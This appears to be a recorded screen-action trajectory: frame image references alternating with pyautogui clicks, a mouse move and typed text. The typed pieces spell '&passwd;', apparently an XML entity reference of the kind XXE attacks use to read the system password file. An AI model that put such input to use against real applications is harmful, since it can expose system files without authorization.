
pyautogui.click(291, 444)

pyautogui.write('&p')

pyautogui.write('asswd')

pyautogui.write(';')

pyautogui.click(42, 18)

pyautogui.moveTo(139, 66)
